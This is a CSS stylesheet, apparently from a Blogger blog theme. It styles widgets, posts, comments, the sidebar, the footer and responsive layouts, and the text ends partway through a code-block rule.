.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#71BC84}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#71BC84}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#71BC84;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#71BC84;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#71BC84}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#71BC84}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#71BC84;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#71BC84;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#71BC84;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#71BC84}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#71BC84}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#71BC84}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#71BC84}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#71BC84}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#71BC84}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #154F81;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#71BC84;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number 